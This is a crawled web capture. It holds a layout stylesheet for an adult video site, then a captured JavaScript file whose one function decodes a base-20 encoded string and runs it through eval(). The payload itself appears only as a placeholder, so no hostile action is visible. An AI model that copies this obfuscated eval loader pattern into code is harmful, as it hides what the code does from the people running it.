.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://extremeroughporn.org/js/OreoTVFje8p2BSNv.js
body_size: 21404
content:
function symsz(fomqsfo){var ndobjcoavu='Z';var rpebydg='A';var qkizfbjxo=[];var qjwx=new RegExp('['+rpebydg+'-'+ndobjcoavu+']');var eedoqvgeu=fomqsfo.split(qjwx);for(var i=0;i<eedoqvgeu.length;i++){qkizfbjxo.push(String.fromCharCode(parseInt(eedoqvgeu[i],20)/(80)));}eval(qkizfbjxo.splice(1,qkizfbjxo.length).join(''));}symsz('[base64]'); 
     